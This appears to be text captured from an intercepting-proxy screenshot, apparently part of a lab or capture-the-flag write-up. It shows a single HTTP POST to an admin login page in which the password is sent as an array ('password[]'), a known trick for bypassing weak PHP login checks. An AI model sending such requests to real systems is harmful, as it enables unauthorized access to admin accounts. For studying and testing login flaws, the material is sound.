 Request
Pretty Raw \n Actions
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.211.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.211.101
10 Connection: close
11 Referer: http://192.168.211.101/admin/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 DNT: 1
15
16 username=admin&password[]==""